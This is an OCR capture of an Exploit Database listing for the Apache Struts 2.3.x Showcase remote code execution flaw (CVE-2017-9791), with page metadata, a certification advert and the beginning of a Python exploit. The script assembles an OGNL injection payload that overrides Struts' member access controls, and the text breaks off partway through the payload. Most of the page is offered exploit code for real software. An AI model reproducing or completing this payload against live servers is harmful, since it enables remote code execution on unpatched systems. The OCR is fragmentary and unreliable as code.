 EXPLOIT
DATABASE
GET CERTIF
Apache Struts 2.3.x Showcase - Remote Code Execution
EDB-ID:
42324
CVE:
2017-9791
EDB Verified:
Author:
VEX WOO
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2017-07-07
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Advanced Web Attacks and Exploitation , the course
required to become an Offensive Security Web Expert
(OSWE)
GET CERTIFIED
#!/usr/bin/python
# -*- coding: utf-8 -*-
# Just a demo for CVE-2017-9791
import requests
def exploit(url, cmd):
print("[+] command: %s" % cmd)
payload = "%{"
payload += "(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)."
payload += "(#_memberAccess?(#_memberAccess=#dm):"
payload += "((#container=#context['com.opensymphony.xwork2.ActionContext.container'])."
大余安全